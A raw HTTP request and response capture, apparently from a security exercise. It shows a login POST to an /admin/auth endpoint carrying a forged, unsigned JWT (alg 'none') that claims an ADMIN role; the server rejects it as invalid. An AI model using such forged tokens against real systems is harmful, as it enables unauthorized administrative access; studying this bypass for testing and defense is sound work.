 POST /admin/auth HTTP/1.1
Host: 117.51.136.197
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 162
username=admin&pwd=admin&token=eyJ0eXAiOiJqd3QiLCJhbGciOiJub25lIn0.eyJ1c2V
yTmFtZSI6ImFkbWluIiwicHdkIjoiYWRtaW4iLCJ1c2VyUm9sZSI6IkFETUlOIiwiZXhwIjoxN
Tk5ODAxNTQ5fQ.
HTTP/1.1 200
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 10 Sep 2020 07:54:41 GMT
Content-Type: application/json
Connection: close
Content-Length: 92
{"code":1003,"message":"token is invalid, login url
http://ip:port/admin/login","data":null}